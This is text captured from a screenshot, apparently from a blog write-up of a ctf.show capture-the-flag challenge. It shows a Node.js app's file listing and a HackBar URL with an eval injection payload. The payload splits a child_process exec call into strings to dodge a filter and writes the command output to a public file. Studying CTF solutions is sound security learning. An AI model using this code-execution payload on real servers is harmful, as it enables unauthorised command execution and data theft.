 不安全 | 601ff06b-1101-4d30-9adf-2e34d4afa3d8.chall.ctf.show/1.txt
app.js
bin
fl001g.txt
modules
node_modules
package-lock.json
package.json
public
routes
sessions
views
Elements Console Sources Network HackBar HackBar Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://601ff06b-1101-4d30-9adf-2e34d4afa3d8.chall.ctf.show/?eval=var s = 'global.process.mainModule.constructor._lo';var b="ad('child_process').ex";var c = "ec(%27ls
>public/1.txt%27);";eval(s%2Bb%2Bc)%3B
https://blog.csdn.net/solitudi